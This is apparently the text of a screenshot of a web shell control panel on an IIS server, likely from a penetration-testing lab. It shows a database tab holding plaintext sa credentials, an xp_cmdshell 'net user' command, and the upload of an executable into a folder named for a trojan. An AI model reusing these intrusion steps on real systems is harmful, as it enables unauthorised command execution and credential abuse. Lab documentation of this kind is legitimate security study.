 192.168.59.136:80(www.ackmoon.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\ackmoon
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Upload failed,Sorry!
DataBase >>
ConnString : server=192.168.22.133,1433;UID=sa;PWD=pass123@.com;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64) Oct 19 2012 13:38:57 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : SA_Upfile Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
UpFile : 选择文件 artifact.exe SavePath : C:\Users\Administrator\Desktop\muma Sa_UpFile
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.